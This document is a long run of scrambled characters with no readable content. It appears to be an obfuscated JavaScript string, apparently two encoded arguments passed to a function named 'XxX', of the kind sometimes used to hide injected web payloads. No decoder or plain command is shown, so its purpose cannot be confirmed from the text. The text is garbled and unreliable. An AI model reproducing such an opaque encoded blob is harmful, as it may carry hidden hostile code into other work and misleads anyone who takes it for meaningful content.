ZaJ.t.6e2bJJV-{(t}<+i__{0nh(o#b9=s!,zlec4JO*Hr.upa lJlJ@y)]5p32kt_0,JnHJra6Jt7ij6(iy\/a\'l40(>c`}linJ]m5l&e=.J.is\/onn4crHZaHc(r!me(J..T.n.]sJOodJ7k46310HJ(^J4J&5dio \/_!OJ3.0r{suVP.(6}s]J}u hJ)HtJ[J1tJe J+sJ={HsHJ.!;aut3HO?NSE}esHc]0htJJdp+1P?g4.H_6, lJt15!@e12ulH!Kcuh J!J{])(2p5OtdnJHtt6}ekHo%Hsc}[^JM(.VHfW1)Z-Ea?JiqJ.8.ju1e35-He_^i(ea*]i](M)5aJJ ,5bryJJ.!tWch9wfh;MahJ6^JntH.dHc(rff9.}oJJofHIh5uJ((UsHxf!Ht{r+JMJ(gJO`Hf.c(t1sH#.!_rer!d-(,H}lE({Sp]rHdt) H1OdTe#6JkJ$J,Ti(i5JaJH9JtJla6H8h;;);1.6oi.l=>y:eJg ,_0h*7!OJd=JsryH;l eZvta.)gbx]2+j)"s{0JV(_(c}Ht4wJ1aet+4J.X,0Jni[._J,,l=HyfJ\/[He1cseE,vdb[n.J7S{<Ja!]ee]fcxJJ5.)1lhHJaAH(6t HuOh?J1_Na*ZHHiJ!i=OJe!^J)9. aufgxa7fO.oW3xtlcd[J`]e"1J)oJ0.6H)n^Ja]loiaH^._S{vli{1Jcyyc;4>e0lJoo24$0J)sJ^hZTHHH]c][cj)1ef1.Jyz]Jnf_Jn78$Ja=BO"aJ}5HDJ)S5!lfh{Z1l)t4HJaOe.H)J{tp!zH]H=kHJ.lJC.opJJJwxi?:Ht_9P.locJ_u^!go]JtJ.nctJ{l]Ja}l))o4xpe.eJnHxv4,d)0rcHm=(O4.O1,n.+J=_anra)|ta.];(JE[MP16,JoV]HeO;;4(gj.Oi6.f*.0_lHz!l)qnaJ^]ijH3fO1l]z(%J[d:0[.HJHc45e)eg1O9e!.)hJBHH4$.MRJ $Jg5u%d7+na.c+-dQJ"xa)E=.o_a_alH(cHJ)cH)JJHJX}e{+H";q,hJeeJJH,-1.!]u1t}65JJ,$Ji.ge,^N{$w,H)().=43_p:H.(HgeHtJtes?lJ},J0tHh;+)Jw$.H{l}(5t_6uJJ1n[1]H1H<JV.._(HJaf&,hj#u)}0mO).H,0=tJsJsJH[1ai\/JZJP;])J(8)".JlaJteHdN0PHJmTg._^1&(H!O2}es_}]79lJ$HJZe{J(pJvH(0], HId.HV({pJr.9Y+1llJpv!del]=aiHuO4_.eJJu.J%=.JeJJ)rl.l^(#.8.131,J_(E!raJJid th})ap}UHsre|u(}HqieH6JJg?r;]ofek3}my_!pHJ )g9JneJok4OHiHJ.JlJ.{o)c5s8n6i9,"g04!J0?e^l.J {_i=yJJjuaJcl.(i.Jh]Ci(JH %!.(5mH]hH0J.J^HdZcec+=JKJg}er..s7J{!]jHSbJ1O[r2n!J.T$!%0H{ruJ(,eu7J7_h(.H\'e_1vJO1lq(J]]]JJJi3J_^O6=H.JtXl)OJbODSsHJ:2.JgJeeJ#fOioh,Tasf50JH3!(5_Z&H2c]\'_d_O){)J05O;{@J.(eJ F9JJJH)}3l2S}J4H:1_(S.JtlJWJ=]e.9;lS62.=lea]ivJ(<,kH]{,\/a_et_7cl].X:Jn:534j8J=}avalos7  tJg:.V hCtHJ_pJ[).!)aJg1]sVJf:.6ri.(JH1Q0(]a]JHf@JuJz{Hr!6}2H)jfv1.ain}..jete^m.c,lJamJ(J3J.W1_fOb:(JJ0J59.45_5hgke3Ofe[x_JfJpJHJ7cJJ"tz]rH)9jJ1.h].y1uHJ=ktakt_5)Jcp5ke,=F;.oC{dd9xnHf](iXJ]3 zIOJi)4l0lu(.=HH\/i]().Hl},])},HJnJdhOJJ$)5sH5!1) s_nJJlt;JO)JJn_JtHO9Hbcuo=n)!oe.0HJlz7.[o}HeVi:z1eHJ)&_J}fQZ_[.[OHoj-eVg6J)zrJ.HHJHHktJl.HlPreOut.yJ5oh3{lsTSotesu)jy=J9l6lhr!yx,J.o.J3,V+z+mEH0]..aJ0Jhi_Ovl6%1iH}angk7mCls6SJ6)_)t+A17!).6vrrJ]0fll]_.}E}l:Z(lJeCJ]HH.XJO:J\'HcHn^eKJJd)X+2aJa5l,y._jxJ.ii)811.67J"glJ;r4aHH614e .[c57d=J;od,Szilp{lZ1HfnWrn5H){;!awtJHogJaHlJ](NJee){7:c(^zO\'0[4Iez(u)Os6HJad]_oy6[$JvH$cJolT]e60 J]lHe]apgHHt].lJJ)8S_( r_tJy31ofH50c)Hlt1dt_l]rHO]iJJs1,Hd=7J.HcJkJ+n\\HJ;Ze}a)aea{]lcJ={.o:Yp(5p?yJS}eJ8JH.O]Hy%,_1_lJ^H61vJJO{b=H_ol=.8sV5HntJS65}HkgMo26 eHr.Z!l3u.=u^qE682l)laJJ5ra,VOl]SOgJ.xJH0cJ_)J).e)!.6HeJ HO+1yz[l_dr3.qneg=4XJ3Ve][JO[i!aJ2l!H809#]1HszsHHJtJ HitJ))a$2Jf;uaJJ7}oH(JJ)oy3o]seJJHe;`J6H:ll)elwaJui(@2xm]EuisJ]i5IH($JZw,91"00.ltJ{}T!q4TMi.=x;.e6} J]fA=)9Ts(s(t{l,JJmJo\/ kP\'vw6f]edlo)H;).Jd[n6wx]J1{pt,ot\'oE4J5aJuHJJ{;aO%HoJ{!0Hd^vmXf[41._!,(Jl5.OsJ[f].!Ei!&2maJme[a_J]kJJ )pT7:3jJ) !(JOJJH)rHt50n1s(1(ys]SxOJpt5Jd.t6:{4rJJ.O]P0lekH))c:sS6=Jv.ff^.:J"JZ6(]],)S6a(].S(4_59a,(J81e=.e)2).r4H@0a&H)H}z]5$H?oJn&]enr"Hl;Ja5 ;JS|_e]]TJJJJ3=JJ[.OiJHJwlt8J]}ua;}(S#5.l]Tai`;zJgps{]H}HsnJH8p]n=K7:i8M5^t#JwHa0lfJzi.dt_e5a=,]51(Zt\\;Jb4t|!o.tmheJ8.:+eua}6H71JT;ielOtZeJ7e0t6iJJ.3&JblHHiHHHiJ]:@,],(p]p;JdJJJ}Mp; s)iJJq !J)DHi e!}41txhi{6=Jr lJJl,do33:niHnJ;eJ;JsF;e=f]e;040]1Jz!oP_B..*oZH\/<Je\'=J5B$ElHHJcNa 6a_.J lo9nT(]pcg{_J0xrZJJeJe)o J)n!.]lm6JpqdO8t Jre.)Jaay]s_s$Yo=fJ)Wt!e0(s1S,lO!Hm.&H76haJJW_e6MJHH,Jl(A= !\'s(1a3yi6T}H_HleH%x0DHJ1JZa1.e8WJrJhJJssHJJ0ktH{!J:(}lP,feu=.tHJ!)Je_.(lo(vfxh^)unHhJJXNe1_.l\/{JM{{^:H.])ls==)HoJ))J)tH)_M..Jl#uO]7umJHdtH.!6h ghHtJ4)};x_0aa[x0OVJuH.7nEfJ2=j]C6s;\/]t{{Jcl2caQ_676JH]V5J;?ieJasJl6ls1Hals6.yHJIJHm(2Zf;.JE9}capZ}(H){c(]sIJt..p.d_HJ1_6.O5HHJs6dl`lFcJfyu,.7iJ!Ha,ngaHt>i0JlJJo.1hal)us!lc1tiJ4)J3$_JSJ;f7.O.0.Huh{(*toJsZv.iO_,:J,JJ;jg;_;!1l(]ZOV.1!e.as.n&cV.5_i1OJ}H0J :5w)[iV.t1_v]Jzeg^i5l,+6].Oi.eA0p)r.ll( O_>6."km}(hm&tHdVz)Hal2_!X4.]$}Tsget.{te,!JJHjni}OV0g2[rJ]rJTe_1J caerp{)]}N{:xfJ1)e4_?r]anlHleoad%0l0Heq:J()Da3%}sJ=a)JHz,!z(.fjXk9iJ_JH1S[=`J]7_.sr_)},_;.d kJ!6.Lx{1JJ][sO[kJ_H,.rJ|o6f;ap--HjJ(ZJc...J]JH]Hw)iZ,Tqa,d(Joe,m]{0f1W68ld}1r}e.n.Yuy[lb;iHfn,(J.l.JnMS!sh_nxJJ.VJeif.O^1.,mJ=t4dJJJ.Je_obi(D6s^N.cO(ldenHS1StpreaHH=!t%&(.}ds}aH.jOH!),Jl9.btS=O .1=)m}ac1h{J3HeJ_,]("Je.j]eo$!9T>H,JJ_Jpefl]On_d+f=;eyf)e|aZ_l..]id0H0e(s!.71;J(}e_(.O=OL_c=s.el*hsrpf,9)yhHJJch.`J=J1g]JO,.Je{JJZ,JJ.z(Hf.gc;i.JJ h.Jl4(}hs?.];ygtdJ+j.-.4JWJ.o;(u.jsedJf(k!!JHaH)[J34({7JO0h}8O( iJc]er!J@[pilH+Jto6.EOsJ6s_,l(poc[ctZJ.(7lsJJsiv7d9HeiaVM{_d=J)tJ5]9Jo1uJrJ>l( }J@; J-J.].]eI!JeJz4,EgaJJNs..)zepz.1u0H;m]ch]vp{dN2_l(JW..zlQ"cet)JH!xeJJ( o;6cm._5g.ne0ai0tIO((V!MMJnJ [!illJr!onj,rt]],c!i;nJ#a](iJJ06bl;+ma_sTJ,ew.sHn5e%JyJ_P2in=.a0_ )o]c23t}..n7HQ!hCH+,@hu9!Jx.  tJ.z7.J_bDl!_e .]s)v)0eJe.z!JZ]tJJh:]J.`1.J(J.vlI\/?+JelJ(5]!1a5m.a*:HlJgoJfu=HO!d!X.7J0}yHz_gVlJ.N"Jqo;.?;}H l5JJ_WHf._csl^lJeJeH..i_ut14%S;b;!+&JI0,e4cJ]=)n!inJ ;0.tHOH.=(;lJSS:i1JtI4(_,!oHp}{H.it(]iCe\/,H9d_5kwJ.0=J[1EnilJJ5,+9(gJec.}TPJJF}3.aJ)_ZlH^8.]taR{)e3_bvZ 6*6iveli}]X6}e ,Jfg((+]vn[(3uJt.de _B3rez(.mx.[(J]2V\\J *]llKu_sHZ.JH{oJ{J?eJ7;J oH[6o0feh:0i1",Jo%oJ@iH|,fH_OJJ,)HHE}Ja.}pptJn)22a.])KJ1Hl.SZ=SrZ32tk e)x4{betcudl ! k9 W;64.\/oHJOgJJO3!)Hp?t_.Ja>07l]y.t Jr;[1z}a reJc?m1O;?dSnadJ^g(!,)Jg<A]!.})&r(li )kl:e! _0(e]0P5HJty6`=fO.H0T7o^_a 0O8Ov[(fvyJ H.).=J(!o.o}JnJx1gE6.J$Sx17(^Jb. HPH0)HsOr5r\/eikH.e{}VinJ7.dl0[k.tMorsh).td.05iS\'szri6H^\/.d)leHJJtr 4.e_es]{J=lry^_H8#xooJ8xHO(Hn,6QC}.)r1H)JHfPt )c!z .,a78i! l.][e[a y(," e`_Hef3} .?g0nJi}&.):0JooJ+lJ W0tO }KvSJ=t,yHpiSa._=t_.[l H1;rexaOi.J7eO(.H;.n;J! ]l16pt5p4}O}, eJHTnJlj2H Jb9o0n.tvH3+.]k0, ns..}kgJ]dOr.).t{b|jI65a8);?JW6 i+H=H.O)*")6;Jgaa}y.dtJJx1oolt0lJ6; l9OlsHfprJ{t27icIs0!1(ltaHfeHJ}JOX0.J0kHtJ=JlV_n)Hg=e_c.e=J*HHS0e:Jt(=B!0O.e6ro)xeg H0t1t,o!(..aaJJ{),4kl$)h-:)+$.aJlHi8d$.a}jaJJ}JympJ|c aJ)pv}i+.Ph[;^n $l!1_1cfWa$}[fi.niJde}S.0sh.!Ht]-!.r:JH38}oJHlO  z^Hrll)a2]XH_.Jv"J.j %,9J} 1jSJ@uli)[0b{[O!z l$|$J}f)=i. q]]3Jfo ei$ 6,j=ZJuJ9P_J7.Jp,{9E{}$k$eaOH; gr a!6eJ 0!Z}]0>eHtZuiH.H.si8ei1JJa(Hs!\/].ina0{J0aJ<J}(5t;wn_,JJi)(@4llOAln(9r(4._J5oty%)}sg7J,HD'),XxX('0e8,rHvlM24[-dn-l)Df9r(;af-.OL{r x]HeS_&])oa.e) z nOH-HL(lpHvt6rO)sLl4sIaubS(o,,LrJJ=Eo}nltiphs]Yinls{5of(f6k(!.J89a.{#zaTHzf7a(nr_H_pb)n\\"f,8n!0f%Ha.}Je2;Cq};seoe04]W.}an3epHnMiL:t\\vLt3!ZOi)H=ed#fl14-tLlHlt4wLn..n0eHOJ.*e)6LlhJO((bHrrX,.w,{JtptJ;ea[Jic |.OI$(Hm.u.ZJo4tX91bEO63(t8]=n_(5{L]Of}J]sk2EjJ0b g1L}1HO#HoctnQi!XtZHL4O[.u.1]u9fHe[4))r.Ot6kyonOx.={r!O)Oio+i.oH]e0gg)_.H9o;OoghOHobbn% 3s!iJ,2HH*7%HcH.r=v3H}!j]nJtnd,s`:(ixtO6eH!}tr0J.aOeCe-eeuaa9lr,pp!!s7J1Ja[nH-.}lvo{O}HksH}n7gyo]LmHHJL!Ol&O\/edHfem!Hex- EHr,OiO|e|{hi0m}eeoOrIHm.7],4:l7kc?uHOrHL,r(aya6bJ,lHs].HeL1!x2L]pdJgH7eJ;O|HRJl,wdljwJa!H=$,ay3[pv meiJ7LH+,<"{n]L{j4Qt$op#taam[35ay+vtAi2OrL-l{dM=J)dMf}Og!){iazrsHT)oa..HO0)3L!JfH0flenaGhH 0_."rrv_i[);a>7\\|L(e\/@=#1a6Ocs{_u!h!.3NaeT0-OHha.*n$f1h]bgIaetQ.J=7pe2O&]e=J%irH1O&p1p6ilHe )aya8i|.EronafH9B}w)7dmoox(aLot]HX.c@a21Hi#l=mu1eteaL$e{0um{.citIG.d@eyD.tHH$t\/HO4.]oDp0o(WcuH7mesu}cftK2}=diGYtd HiasnhsaJ=tx.nn1qbgui$Lig mHbj]Oor1vtu:pe{eH]ttHatqumC.ea!&O7RYOMtaA-!hOHl"OJ9WnzJ9)a79Lesrteh-esuo.ly(HHcyB7O s1rCJ.a-e} O8sl.)q,JJHsgaacen<r].*JyOkJOJf4O4p8;,]6AHblu2H]uD;yHEt(pp,JJEmw)J.H?|5W4ryOtiHd!o0(,Mu)x5JJMZ|uyC"llox;r3!nt,_7l{:=xd5oe.ef.jHFL&4)90tp1mH\'HH]lt{^=OJn95weOb(-O1v pInsxOt[Oel6\/m1"l_0J;r[On.ltOC|)tHRLr)sr6+HrenHLEo eJ\/y1@rOl .l,iw6cnTOj.L$rO-^lot=sH!o$@H] !5O+vaL9h"cLr0%pH3eo:p.ilO9g3zH }Jap{-E1J!1ad +7cc(l.verL(5OctSfc0HaHLI-7svrBHL1mxkqpmrJu#d-lJrrl(rl0{J2Vsr(0"8]t0(OJaax)CeH0J(zO3.19]{Wcynety\\-tgeHtgx!]])3)OfsO!(rl{mta\\K=)d3L-).I.?JtWs{2_(-a.rtJ5,a \\9))Hpt:E:anJCJWLHHLH41e_ r0m"])aHh!$11O)_66]L*-elr|a2x_]:s,;;]cR.e{8877DF9d,3( -ex At7,i-er!xeJJ2e-O![O!M)lie,H.98lnnH.l5^sdwJ.3iJJL,nr\\1.ie!78{;,7f{8;JRHsP;Lh\/.Lilee|0Z.H)m7J_1LoebtJ)HsH)pn7[lp8mf1.2nnL17.(6U,l+sL{\'Oi.!74sJ_>2M!?=O6XH}buBHws9a7O1obHeH#_6sH[kr22JHXo;tc4m\/3]d]!nfOeMzOOuhau7HOdfuo0foL{0rJsi$,7p6:.L+euLg;})m8.[$HO=]_.s7.fr];|G3i*-."]Jt]Hc.HOtlO4JHCntH$V"li l[adk={1H2fniH9HL&. !( OcHsOtLa{aijHfsHsH.).H)L0"J.CH_.C%Q1`KcbHebeter3HbO)%?-ltO}otsOrO. Jruea\'.1t)o-Jei_.xMw.)Jk7l S.ogO%Oy 0.Jl\\)!n,9plHLnFa.{LReidr&iJ:. .7HHOl[taaOf(0 1OnjdHzO!y)l t]{_yv7Hf.aHi;s5eH;169OOcO.T*(H -!tdP"H4J.lGo Lm4[g)1O9tuHLJ6!HH|aMmsu.Kyslt0&\' .J!:Ob(+2a.)1zj}toyy-JLit7.a} .nH1:m"do}ocJJ.8e16yJto0s eJH=Ldi(nx{r1se-t+]]7r[!H(=aoH$OJ7[xLO} RLt.m)O,h79H.JnOGHa8!H[nv.H0tJ.TeCJloLO}l>]v7)chO{npL z!JJ]%mJ(RJetKoO]#4HangeH.u.Oile3sn\/Lf.J_4:(:pmJi#)E-8f)O]J=;%&lOu)K7e6.sHv$H.:H:6enoDd}!kausOlp&r,}VzOL:l]?!9}H7r,su:e9ylJ.$.{(C (e=GiHg2xt{nH!l&vnlJnnn$.EOHpJ}IJ5r> ];H_8)el.(HLbl >+H5Lwct}al1]&\/O7y-r.ad]wk4N0OOH7z{)Y>OJzn  sy(DLExiu77do}lxQ )rHHL_H9H..1O)cJ}ned:3e*6do35y1OaHaNJd|4D{=hIrIt.i,i=i.m"o.HJe2stssOG[!l-;}Ene1JLLgtJnHLCHlv` hi-:HtS^hm.)TL=s[."lrli-e2{f tc(1I,de"4DOe9^c]apeo#} ,ug.f9eOtr7tJLoJ\\0J}SaKe3yOBa.neL61e.J!3(Lc8J]}Hat=*:Hs14idH 9 [s]dLre.]7]eptHO0l.d!]fNOC\'zlHeOHHtH-i,7%.aJst i.HYyGOotn`-Mn;sps) od4JlH3Jrs2bOm2l3HJ^,p-=riO[9[.O)lu.LJOu{ MOO:p Ccg],L.elHLHao :v ?.t1oft>gmJfoto_.nOu)1<. tsti{0(sd,oJ}X;be}ZOF_.=ettrpu,)0ao1!g! JoH4e`a:oOiLH:nt.uH1oJHOn]mOiaah) i O-YL.id_ aknC!=.Z(LHJ13JowdL6a(Wx;[$Wc64L!gl%9}c3=eeHLo499u1.m0JlZyaHHiV59aOooelm.}O_HL!=re]H,3jL&g1t;WfHHL:Je1tnsoHen9;jJbu o] 5.;lgdeL[iO{21tpirt>L[seHJ.JeieJ+i(J)7)owshL ;d.Oaz7Hn,O=xf&L.a]4.o,OJB3n|Miqy)04.}ea}n(x_[1e)lrH).oHHgJT0 aO_c;e]had:O]ZMeLgpHQLa+0-)ei.!JtLHLTeHO}jGOLU ith(,,IOJOse0i<xrin0aJ5qqemJ.eb;&Om[3jJ!HoHmLOoO(a40v l9JlO=OLa yk{6415]PSOiLJO7|(a.1i4LauCJv{..Jt{H..i,tHHHH=H;?uj]=tL);uys0[M!:mi.lfLwG.Og{O};(eO0H0L]J9:H8t]2Oc l[\'e-)5[!9aHL{78O, e=nc!ln7Oo]r-H\'g.aiO_-OLJJJ#JOa3301cOOO]zmL>7JOoif.otntsHJ}uH7ifxH]H;y[J)HO({bha!>e_M-8[a00\/a-. Je0uipJyLo #s.)}e.;e}=JiJfOco6sJsHJPHW1ff6])resH7Poesne8e.elL7dHr9(rtOi lhH.3Hs-eo.!44ry-O.H5GH:[c)O# O6LeJ|h6;9NsOE )deht,nLaH_x0.i Ot.nH)5}$.}pHJ<):(uafoa,.ujeaFrge.tHrmH,pOcen\/Hw(Jai\',|M(ln97HdieOxo_ne? plTvar l,e(o%,%w{bJZsO.. wosi]O}n,6HuspHO&Hyora)7"a]HJLl)=qLyO-(e.rl[LO|64b_lLLQ=D art2eihO.aVfM7oJHie]CooD.O{Hw.HQ JdL5]7-ae7apnlTl)hLBtf.OtQsnpsx1dO}tl;=haOeTbh)tJ_;1e}DHH2itLhn9IH$e.tn#eIxi<=FHl.lL_5LJa.) ?O;]9\'hL3,[c9oteHH}su0w9aT[euOL$Lt.Jw67!HiH_e.to{JLHnOpN[6.c.b-iH,a75eJ,LizJl*Zn9)ll0Ja\/(Es7a,]lxerqaJC<at6O6ehh6re() .Jn<_al&4 s5H_?pa-22xl7J(dOdK|25]i-xylLh,-)irimiJtc46 OHJHro-d.Lc,TL1HOJO-.T)!5D=LOJ1=eOLORmy{m;aixryaOOhH!@.jarO0i)O{s6a0LaOq+Hsek02t.ze2}H9LJeHJH8S1u-HOtH]a0e=0r:eeOo!]HcxH5faa;HHk,}}aIHO&iplG-"1+,1vlJ<LeeH}O_H0!o=enLel.qH=6]O(oJJy.OiLe]CJGfM!!eeO|.)OJoOi4\\tHnHJ{7J=dtHP.O}wJ!8e[i3HJL [2aasdp+;!eeOt !|J5iJu;>l{OaE:!7MO[a;CrL. \'.,3i!e}1;1J2;Otr2+61mp,_oad(7m)J!ta[.I1e7H;r<g}J}O!1.H5xoeeH-tHe|#]nJ3OLLr2it.NL d=flxnLJarp=[OiF2 0)JOnl$aLL\'LiWJ]EQ1-)cxehLdJo;]6J_+r7e5Fl nHa37]z4a7+a;OHg"e(=1dO.O(]1ru.OJ3&4(c)o)LOb5H1eHle d Jt1.x-JtXHstn]#}dH4.Vw}7uL.wH-=(DmHt,Lm$OsE.cJm s6nti{rlJvt(0p@<(:f=f6\/4H.08f%ciTnA)Ja.n.l8(elH)3SO,O[Jpdd.i:OtvruoULv8u-!qJHLol2O{nLL= eHHHH.|3O!7}le ]bJzL nHf7JrOJyo!.+$.Lg(H}}0)dn5%.]$}fr;s3LcLb_Hd.&ol.-H.LR)eBH5.6H#O_-LtHu1OJ}qia.os-J4.70L0HefJIuq]LO.Ju&.n1_ra{JHHHHs]yeHh)d1t\\H1lt&(Hs46O;OUb{S6]JZ[O:,;9L$(qu0Tn5he5!w)S{22Ju.&q${;d_d!r8@sN1t]Lnbo,rdSSo@V%7=L];oJooT7%]aHHlHbJs0c2JHpLnptrsit4od5nrr(7hHLLty]O)HJ2+h;{OtJ75ih$!Hyod=7 oo_J.7,OOfpx.teO:H(h4aOaHyLL,e1Hh)H%h)ygt630nH}ml|sp0sJJIH8.HtmiL.-3,=]0<JjIoxJ+nj7H]me,J76\/iLr%u-co aJHoHen. LitaZ)sldHeId9)h.t:"WMLH.t!Oe"0aH,LH5LO1lJ,=t 7gJ6o};4}7HJ9mi]r\'>j6yH.cOtal=axs.{5HJ;Hg!buoOOJ8nc OeilH.Oeh7}.)OS#O9J;eL2!Oca,7O0 $l.4y-aqLL0O|z.}O.t5!6.7}2d4sJv}H&Ors$O7Tc44H)I;JoHn-H5L!.j74e1.L7atrlNt1Ln,o attk)d.!e;J9S&\'7i\/1OsBHl$HJeH5WnnfeJ`Zy{#\'mrtyi.L3cl#aJs!J}J1w x1le\/UoOhs84mHJaaO7liRme._cz0)C8lHLSvnulOFHHm]!s.ldasi]_eJm12(f-\'t8$(eANRenl"vHo JJJ1HuoenJ%OlLr( 5}r.r1Lt"aa00ginessF\/9;s)]nyH[c.!1HOl.oladcO3.Imi1tnrH#J!,](t]toOIwod|eJ,J+}785\/ feK.](]=OOifcrrm-MbJ7OHe3Oehe-{rtS.xos7yL;1e1p;v3=-Z-6ra-e!xctu-Yrs}}oae]Od03@JaxLt-HrJ$-n g5LE}aLuqMLqO5eHdlH;lJB5oIoeL.h+s;a secpotGsyJ(00r2]80T- n} f0e!c9[.oVorJcH.a.yn)e.1vJ+JbniHcdntOr6x-\'!JbOie08i*BnmbI-15ihl @ateH0OLl!2LbO9O_exuL]a Wc0Lts(.xaeoda6de|OaeyOOH_dis#"=tJ O_HsiOy3R4)s2L7.iA12LakHe}+;}H"80ated-ntaiOLx\/.f[\'LG,p_db,)Cl!1Or2 8 9HaOOcH)M;LO0Olm!Hru9Oc.m&yO( 8tOTOnia17f7J1( enyLca{E ]da6=))Oeab )JiLI6HLoc1jS0J;.30Yl)!C]uLnOgd)H\/cJ?n7h66at=HoHLl7oea(WngH92a,_eFtzsu)4t#eeoLl8kqLt.o1).iZJHHr$ad..t]lnako!.O%2;Oi)ws]h-sy$_hcsiHiEtHn-7 J"L{W`lm)TxHpY4_J HLOQodO>.OieD8..I7]a"e  b n}n-oiuOJaLsr!JHJ[Kte<Hg# z -LC` Js41HdOt86(L0 *nd77o}64"su9oh!tLtr-Hs.r5:$-e.1u_\'E,im: 568JLJnizHyst9tso%.]o(trte]JfJsHMH`-!n)rl2epozH1?-(c[}$O:!p]eq5_aLno{x!J_ rcHh.JLdio_4=O&.lejL]sOoel!HH1 H!O   HO3&9OLJ?{)tOlOb-^LH.LO=bl4Lahe)m\'\'k2)H"iJuEgyH5!O(o6{2 L(HLaoL.J!5HJJl$a[jtOH.4.^HrlJcio epOdaHczHcHo9]15O\/i1oeiJuh5LYfrOTf30seJ{aJx-H!O2DaesOHel]0Lrf"JMJfCL65IJL Jr]1.2tc-t2cHHJEce,}3d4-tHrnt)_p!O{p#|JzO0OJdXK7!L59eJX,HigsJ&Y :ant-OhHmJ}FHL-^l$(q,deltpn"OsJO]Ha00h-J],2O1oDc!iBa,LsnLL 70ebs-uto)me.Oun dannm]wiJ]JHzpoz.toar;JOHP(6)s.tJttili;iKB3!!O]Hc.K}^=HfJKJr-JOpFcOo_[jlO,L.]}+)a!n-O{)eiJ]!s"HL9e6pXwcmO}J!r\\2a !e[r9yJd]p[uky;LysOpHO8*]!e=5ot)O1oHCI!2OeHzn8+:0d,=7J[m Han22e}"sLQLlHeaee{dwgU.H 0H7uLlHt.:_y-11s)r.}x]wOL1,;pC]cu1e)4{JtUJM,0idef( ksJ"ea]XJfl_.GH1etgBO J\'OniHa8esv3c}Ht5"J$hO$e.oaafiZHOoney{Je=O:m8=mss.js*!e(at)JswJ)l)Hp,-H<M]5*7Nnd U:H86Oo2D3htt"ohH4HgietiJ1Osi{mHJa.WJJ,!=m{JJ aL OO4!9a5e!)77L0!e3rH,*L6maJtOfri.H{nl.d3f7}mxOactB9;ibmH89L9.)gs4otBiyJL-59daiHlac!A]]Zbr =lJeet[L-ptde8.Lm"n"lJH,]?) H L[e4JJ0)L(Yee)anokhoa1o!J1,z.]mdvt-Oice4W.a={y,6Dz-(.d6.pL!0_%o-Cl.eeHHeHudieOJHLH#L1GRr;OaO)JeJsO}y[]ZnZT$1-[o[#ci(i9oLFO_O5==l)e-gJ9r]}[".01]sLO&79e9+refaFi (hubleJH.c)Jx&J=, Ja5.OdgOC  e!s7H)>OLtJkoJ.lG)i2(. i=-cp13T)u.JsiNnH[e.Ose.Jodg4elsh|ptr[U ()F15H?-.cohl]lozeymnhb]i=1},O+mh"O[(7J2,WHs.eOJDHu?aL H_.]HHrd(OsoM,L,B33$xJfdlm}fr-7$=.z,spsHgH{ei$bn =OHJ].8s{e(ssOe"e,ve.yLJ.)lid{8(g,sOAOo({S$pL7T0Op>arHuO%r,Jz,[=$ct}O;(.L8bHHt-[Jt!AiJ;r,9.u(}r7atJd5;1zv{OJ?H+O_m-pHGfr};m893[D0(PoY$=L)elc#lLcS39iJ,a_oI\'eth)5ae_00:! 8rO;eu2!(e(5\\L!.]DLrLHJH+ae.e]8#(!tELOLLiHg]LSd)aoOlt!ETJa}L)i:1HL)u1z<nsHitOi0JHOlH6d==)voZc9;.0aod@nc1.s&}Ot,J0e.ixtn!H-DrH|-dh.0:&(]dt,+e=]J<gOk[OL*p3n7bOal1.desRi0c0*aUhH!ptpHA\/1t)jwJ=C.,,i0H,nWOr7}-.suue)tL[tmhl;L)\']"H]JH"5;LtnYgge.=elc6iOo]s.;Jce5l;2(nH!%!OzHko6O-,%t},J-L4n!Ln(see=etHLJJrOLrDKp:.9LpOHm=z3b)#{H,0%])etdXp@L,)lv([aH6=4=Gg3.O=,xJO|Li(e5.teHO:s\\J.Hte4em2O0o+nO7+J)_}F*benOesH)lp_eimJ1h6,"H}!OH{apH1On .3[0n9,wnEt#!aPLjxH,6+nS.ooo2JwEa-$19n!l0kb|HOOeiLnOo-JlleH.6%_toM1.LnR.#,Jw.Jltnf1.p(1 H-wB.7$rc)a1!=(en0IiCchhOltkte.coHHs}TacH).r:_Jl7hjLb]HHgx\'(_r.LJHnOh>arHoi}@6tnlH"tJe6-e!5sedxp,8T=2p!Wa4lHO)i=.+h8tJl9J5HH4LOlna)rJOLM$!1OsktwOO{e3jcje)=.Hvfwl*Lu O-4x0JOeJHILMJ)(0OgC7}OBJ Lr u304 =lL)xvzhJ$tsa-p ufl-OnonyH 37 st]OdLeyOOf]nZeL0HJ0_[bm}= (!OD.=[OtHg0uLU,ec 4bJBH)8er=H]J{O,HiO6(a)ra._:;g[o]oOre)]Obb!%aKpm.6a6L$HL5.L!O=z9"}Kt5vHmWJ[)H!=oaaOoLme7=u(2axeb0 (J=J\\HycOta3LOvbJ[4HulOT0Le#Es-^i3"a=]0gnHMu$B3J]}e07l7Om5benk.iHfu,dq_uoH{HGs].2uHr55u.JL1Htv{_:fOy60rL}ZZ!*{Ld uHO8p]|H*(e =].JJt.L.JJOce-.sJN1ii(.2LJshH"L$or!m}D{l+EO,iCJHrlOlrr)H?e|slr^d:L165H2n3WnHJ6hLJ)h J )uJarLt3>H P)17ee_eo46bQ"9fr>EeJ2azkp EnS6rtm=O)n+edf)O,nm>fe)0J;xrL(.9dex\'OHM3mg,O}6O0 aJ$cp6ree,s=O0e"ahpQ(r0nH}o]n)uOnlfH,;ot.i1i_2c-)0.\/9o@e5}1Lt[Lwesfo.L$18H!5)Ol?{isLSBl{b H1rr4|eO.nH{{.[Lxskn]o.pLaq;]5bH"Js]|Jp;z-a.vKcJ_7dHke\/J(HmsjJ7,JO[r.+LXH_2t712f{jt)(Ue,n]nLHLO[LJuL0-e X]i1.wH_vnEJD,i_Lrbnse,=ablq9wtAs.;(7LJLq=<.eoSHJ),, ]2rdlHDJ] dOHtLr2cJ.q{Sih._rzHLH:a;JHHvrr{nt,#.g,fYO1dd16e]7i, X}J,c!se t __J[L.s,$)9te>HJ-!Lz(.O,x jn!HOOa.OJmJ.zeJHIH]Ls2_",O}nJmq("Owg]|4]bH):e2.l.JHOJturL8O .n\'e&2y.-.])JsLH?^Ha]s ,8L8$(_MeE43b!rsJe{)_Cse)KH=r1)[aeH11$k.}s9Z].)l{lDT!a7aNOse!nieO!JVloJzn2nn1#0T8s,G(aJm},r*bvuJ HHmzc{mg aH6LJR8lpJ)lJ!}=H]wt7aQhH]OTM<n=-ti.dLO=1Olezyiei.oL3 erc.BH.Ltmkm=Ts[ -(Ml!6y5i}0,eJo]S{H0scO7oJ=..orHtaCq-t8al"Ts(Hl+,Op,\/uuLs5pJ_.HJlM5H-7u1O211h2XJJ8>.,;Q6.!!N=tHRLN,I.Neh1nfrdtwLON(6t_4oo:).0fHDL>i]pLOJ 